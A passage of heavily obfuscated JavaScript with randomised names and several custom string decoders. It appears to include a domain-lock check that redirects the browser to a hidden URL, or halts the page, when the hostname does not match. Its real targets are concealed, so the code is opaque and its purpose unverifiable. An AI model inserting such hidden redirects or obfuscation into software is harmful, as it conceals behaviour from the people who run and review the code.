rJ_5pQ-0x80:bXBZid(K8NH4Z.FfSWtA.jA760ru=0x9e,ii557n[rFnQYfR[vMuteB+0x102]]=rFnQYfR[0x1]);if(typeof oGJt7y[ii557n[rFnQYfR[rJ_5pQ+-0xd0]]]===rFnQYfR[0x5]){bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x1d7,rJ_5pQ+=-0xfc,DhZZlCW+=-0x47,P1LzIC3+=-0x1a6);break}else{bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x312,rJ_5pQ+=-0xfc,DhZZlCW+=0x26,P1LzIC3+=-0x1a6);break}default:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case-0x7d:case-0xf4:case DhZZlCW- -0x10c:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+-0x214]]];case-0xa9:case P1LzIC3-0x69:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x7b:case 0x8e:case P1LzIC3-0x40:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[vMuteB+-0x13]]]);case DhZZlCW- -0x170:bXBZid(K8NH4Z.LxTqsH=K8NH4Z.edA4Q9R,vMuteB+=-0x1ca,rJ_5pQ+=0x25,DhZZlCW+=0x7b,P1LzIC3+=0xd1);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0xfe,0xd0,-0x4c,0xca).next().value);if(A65RiR){return vMuteB}}bXBZid(A65RiR=Object,vMuteB[efMgAKd(0x66)](\"\"[K8NH4Z(0x67)][K8NH4Z(0x68)][K8NH4Z(0x69)]))}catch(QvbLrMb){}e4GoYEp:for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[P1LzIC3(0x6a)];rJ_5pQ++)try{var zCoI9z;bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x1d]]=\"LH8vGn57fF#N{hxi]lIy?0J+/KE^a|,@};uVUw_jD!`bCp*RoTPW1>B$M6Q2mz3S\\\"AO~:4sqgeY)&X9%Zrt.<kd[(=c\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x1d]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rEM8ia(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=lY_pqKi(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}A65RiR=ii557n[rJ_5pQ]();for(zCoI9z=rFnQYfR[0x0];zCoI9z<vMuteB[rEM8ia(rFnQYfR[0xc5])];zCoI9z++){gDq5QFO(mjEUTlJ);function WyohKCA(ii557n){var A65RiR=\"J.|8~Qx>X*2Se?(`/9EA4t;ul7i1U@0[vo_MP+Yj{F}z6&y$%]<=5w#3)LRHT^:\\\"!BOI,rCkahnbcmpZqDGfgVsKWNd\",vMuteB,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),DhZZlCW=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var lY_pqKi=A65RiR.indexOf(vMuteB[zCoI9z]);if(lY_pqKi===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=lY_pqKi}else{bXBZid(QvbLrMb+=lY_pqKi*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function mjEUTlJ(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=WyohKCA(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(typeof A65RiR[vMuteB[zCoI9z]]===mjEUTlJ(0x6c))continue e4GoYEp}return A65RiR}catch(QvbLrMb){}return A65RiR||this}function WyohKCA(ii557n){function A65RiR(ii557n){var A65RiR=\"cXGPFAT{8:1(\\\"k4WOe^$_pJH!EMtBznx7>a#`YC=QI);+iwZof3<*U/}gKm?LrN2~D&@y5q][.,%vh69uj0b|RSlsVd\",vMuteB,oGJt7y,TkBius,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),oGJt7y=vMuteB.length,TkBius=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<oGJt7y;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(TkBius.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){TkBius.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(TkBius)}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}switch(ii557n){case vMuteB(rFnQYfR[0xc0]):return K8NH4Z[vMuteB(0x6e)];case vMuteB(0x6f):return K8NH4Z[vMuteB(0x70)+rFnQYfR[0x3e]];case vMuteB(rFnQYfR[0x3b]):return K8NH4Z[vMuteB(0x72)];case vMuteB(0x73):return K8NH4Z[vMuteB(rFnQYfR[0x10])];case vMuteB(0x75):return K8NH4Z[vMuteB(rFnQYfR[0x6a])];case vMuteB(rFnQYfR[0xba]):return K8NH4Z[vMuteB(rFnQYfR[0x42])];case vMuteB(rFnQYfR[0x64]):return K8NH4Z[vMuteB(0x7a)];case vMuteB(0x7b):return K8NH4Z[vMuteB(0x7c)];case vMuteB(rFnQYfR[0x4f]):return K8NH4Z[vMuteB(rFnQYfR[0x91])+\"ed\"];case vMuteB(rFnQYfR[0x21]):return K8NH4Z[vMuteB(rFnQYfR[0x22])];case vMuteB(0x81):return K8NH4Z[vMuteB(rFnQYfR[0x28])];case vMuteB(0x83):return K8NH4Z[vMuteB(rFnQYfR[0x92])];case vMuteB(0x85):return K8NH4Z[vMuteB(rFnQYfR[0x3a])];case vMuteB(0x87):return K8NH4Z[vMuteB(0x88)];case vMuteB(rFnQYfR[0xad]):return K8NH4Z[vMuteB(rFnQYfR[0x37])];case vMuteB(0x8b):return K8NH4Z[vMuteB(0x8c)];case vMuteB(0x8d):return K8NH4Z[vMuteB(0x8e)+\"nt\"];case vMuteB(0x8f):return K8NH4Z[vMuteB(0x90)];case vMuteB(rFnQYfR[0xb4]):return K8NH4Z[vMuteB(0x92)];case vMuteB(0x93):return K8NH4Z[vMuteB(0x94)];case vMuteB(0x95):return K8NH4Z[vMuteB(rFnQYfR[0x2c])];case vMuteB(0x97):return K8NH4Z[vMuteB(rFnQYfR[0xa7])];case vMuteB(0x99)+\"E\":return K8NH4Z[vMuteB(0x9a)];case vMuteB(0x9b):return K8NH4Z[vMuteB(0x9c)+vMuteB(0x9d)+vMuteB(0x9e)];case vMuteB(rFnQYfR[0x2b])+rFnQYfR[0x14]:return K8NH4Z[vMuteB(0xa0)];case vMuteB(0xa1):return K8NH4Z[vMuteB(0xa2)];case vMuteB(rFnQYfR[0x6c]):return K8NH4Z[vMuteB(0xa4)];case vMuteB(0xa5):return K8NH4Z[vMuteB(rFnQYfR[0xac])];case vMuteB(0xa7):return K8NH4Z[vMuteB(0xa8)];case vMuteB(0xa9):return K8NH4Z[vMuteB(0xaa)+\"_\"];case vMuteB(0xab):return K8NH4Z[vMuteB(0xac)];case vMuteB(rFnQYfR[0xae]):return K8NH4Z[vMuteB(rFnQYfR[0x93])];case vMuteB(0xaf):return K8NH4Z[vMuteB(rFnQYfR[0x61])];case vMuteB(0xb1):return K8NH4Z[vMuteB(rFnQYfR[0x51])];case vMuteB(0xb3):return K8NH4Z[vMuteB(rFnQYfR[0x36])];case vMuteB(0xb5):return K8NH4Z[vMuteB(rFnQYfR[0x34])];case vMuteB(rFnQYfR[0x23]):return K8NH4Z[vMuteB(0xb8)];case vMuteB(rFnQYfR[0x7f]):return K8NH4Z[vMuteB(0xba)+\"O\"];case vMuteB(rFnQYfR[0x97]):return K8NH4Z[vMuteB(rFnQYfR[0x68])];case vMuteB(0xbd):return K8NH4Z[vMuteB(rFnQYfR[0x2f])];case vMuteB(rFnQYfR[0x43])+\"H\":return K8NH4Z[vMuteB(rFnQYfR[0x58])];case vMuteB(rFnQYfR[0x39])+\"P\":return K8NH4Z[vMuteB(0xc2)];case vMuteB(rFnQYfR[0xc4]):return K8NH4Z[vMuteB(rFnQYfR[0x30])];case vMuteB(0xc5):return K8NH4Z[vMuteB(0xc6)];case vMuteB(rFnQYfR[0x33]):return K8NH4Z[vMuteB(0xc8)];case vMuteB(rFnQYfR[0x67]):return K8NH4Z[vMuteB(0xca)];case vMuteB(rFnQYfR[0x7d]):return K8NH4Z[vMuteB(0xcc)];case vMuteB(rFnQYfR[0xaf]):return K8NH4Z[vMuteB(rFnQYfR[0x76])];case vMuteB(rFnQYfR[0x27]):return K8NH4Z[vMuteB(rFnQYfR[0xc6])];case vMuteB(0xd1):return K8NH4Z[vMuteB(0xd2)];case vMuteB(rFnQYfR[0x44]):return K8NH4Z[vMuteB(0xd4)]}}function mjEUTlJ(...oGJt7y){oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0xc];switch(oGJt7y[rFnQYfR[0x0]]){case efMgAKd(0xd5):return oGJt7y[rFnQYfR[0x1]]+oGJt7y[rFnQYfR[0x6]]}}function gpjWwf(){}function OOgfPYz(ii557n,A65RiR=rFnQYfR[0x1]){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x1]]=\"#!r%KAwyVL=.P>eqDIRd}B[t35|)4T{Qo^O6vlics]~WFJEm?p`(92&ub\\\"+HG,S1/NMfCU_@nZa7<8jx*X;khg0z:Y$\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x23]]=ii557n[rFnQYfR[0x1]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x23]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x24]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x24]]=ii557n[-rFnQYfR[0x23]]}else{bXBZid(ii557n[rFnQYfR[0x24]]+=ii557n[-rFnQYfR[0x23]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x24]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(efMgAKd(rFnQYfR[0x77])+\"8\")[rJ_5pQ(0xd7)](ii557n,rJ_5pQ(rFnQYfR[0x35]),{[rJ_5pQ(rFnQYfR[0xbb])]:A65RiR,[rJ_5pQ(0xda)]:rFnQYfR[0x25]});return ii557n}function bXBZid(){bXBZid=function(){}}return function(ii557n,A65RiR,vMuteB){\"use strict\";gDq5QFO(DhZZlCW);function rJ_5pQ(ii557n){var A65RiR=\"8DJLFhURYV.0P/#zoH:SjXE`6=&y!]~x{w5|v\\\"C2<)aQM[glWG}qpn,(+>sNb;d3T9iBtZc7*IAmrefKO?@4k^1$_u%\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0xdc)+DhZZlCW(0xdd)][DhZZlCW(rFnQYfR[0x52])+\"er\"](DhZZlCW(rFnQYfR[0x26]),{[DhZZlCW(rFnQYfR[0x5a])]:function(){gDq5QFO(A65RiR);function ii557n(ii557n){var A65RiR=\"W2v)z<5=:{_7,.xy*?Dadb\\\"PZOfL&iuAGq/J9XM~$^;}TI%1VnR0Bkl[>4!eY3NcHSwsrp@(|`ogmj+UEFhQC8]tK6#\",vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],P1LzIC3=rFnQYfR[0x0],BndEO2R=rFnQYfR[0x0],K8NH4Z=-rFnQYfR[0x1]);for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ;QvbLrMb++){var zCoI9z=A65RiR.indexOf(vMuteB[QvbLrMb]);if(zCoI9z===-rFnQYfR[0x1])continue;if(K8NH4Z<rFnQYfR[0x0]){K8NH4Z=zCoI9z}else{bXBZid(K8NH4Z+=zCoI9z*rFnQYfR[0x13],P1LzIC3|=K8NH4Z<<BndEO2R,BndEO2R+=(K8NH4Z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(P1LzIC3&rFnQYfR[0x3]),P1LzIC3>>=rFnQYfR[0x2],BndEO2R-=rFnQYfR[0x2])}while(BndEO2R>rFnQYfR[0xa]);K8NH4Z=-rFnQYfR[0x1]}}if(K8NH4Z>-rFnQYfR[0x1]){DhZZlCW.push((P1LzIC3|K8NH4Z<<BndEO2R)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=ii557n(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}let vMuteB=WyohKCA(A65RiR(0xe1))[A65RiR(0xe2)][A65RiR(rFnQYfR[0x53])]();if(vMuteB[A65RiR(0xe4)](A65RiR(rFnQYfR[0x89]))){bXBZid(gDq5QFO(DhZZlCW),gDq5QFO(rJ_5pQ));function rJ_5pQ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"!bEDO0@%S4qGP87TwzCJ&x(g{#;kl)t3V.2X+L~}`c9?v:uZ\\\"eNIBanoA6KFHi=/y*sQM>5m_W]jU1R|<rhY[p$,fd^\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x27]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x28]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x28]]===-rFnQYfR[0x1])continue;if(ii557n[-rFnQYfR[0x2a]]<rFnQYfR[0x0]){ii557n[-rFnQYfR[0x2a]]=ii557n[-rFnQYfR[0x28]]}else{bXBZid(ii557n[-rFnQYfR[0x2a]]+=ii557n[-rFnQYfR[0x28]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x27]]|=ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[-rFnQYfR[0x2a]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x27]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x27]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]}}if(ii557n[-rFnQYfR[0x2a]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x27]]|ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(!new(WyohKCA(A65RiR(rFnQYfR[0x4d])))(DhZZlCW(0xe7)).test(WyohKCA(DhZZlCW(rFnQYfR[0xa6])+rFnQYfR[0x2d]).location.hostname)){try{WyohKCA(DhZZlCW(rFnQYfR[0x6d])).location.replace(DhZZlCW(rFnQYfR[0xa0]))}catch(P1LzIC3){gDq5QFO(BndEO2R);function BndEO2R(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x2b]]=\"4jdrTGU=Zp8a$x\\\"}y:YDbA6EQ/Me|k@Kz#wtnq5RfWS%sL)0OC+covh([Bm9i213u<?;>J*,]g^_{!VHXPl.N&F`I~7\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2c]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2c]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2c]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x2b]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2c]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function K8NH4Z(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=BndEO2R(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(K8NH4Z(rFnQYfR[0x88])+rFnQYfR[0x2d]).stop?WyohKCA(K8NH4Z(0xec)).stop():WyohKCA(K8NH4Z(rFnQYfR[0x87])).execCommand(K8NH4Z(rFnQYfR[0x98]))}}vMuteB=vMuteB[DhZZlCW(rFnQYfR[0x2e])](rFnQYfR[0x1a])}const QvbLrMb=[A65RiR(rFnQYfR[0x5b]),A65RiR(rFnQYfR[0x9a])+A65RiR(0xf2)+\"om\",A65RiR(0xf3)],zCoI9z=QvbLrMb[A65RiR(rFnQYfR[0x2a])](ii557n=>{return vMuteB[A65RiR(rFnQYfR[0x75])](ii557n)});if(!zCoI9z){gDq5QFO(efMgAKd);function efMgAKd(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x31]]=\"A%BUn<wp:)MfhN&T^Rt/o;2Q5g{+jzi1*]q3.(0!LC?7DV@\\\"6YmJI|>O=bSecdK9}rl4#xEvHsy$F~_u[a8,`XZGkWP\",ii557n[-rFnQYfR[0x2f]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[-rFnQYfR[0x2f]].length,ii557n[rFnQYfR[0x18]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x30]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x32]]=ii557n[-rFnQYfR[0x31]].indexOf(ii557n[-rFnQYfR[0x2f]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x32]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x32]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x32]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]],ii557n[rFnQYfR[0x30]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x18]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x30]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x30]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x18]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x18]])}function 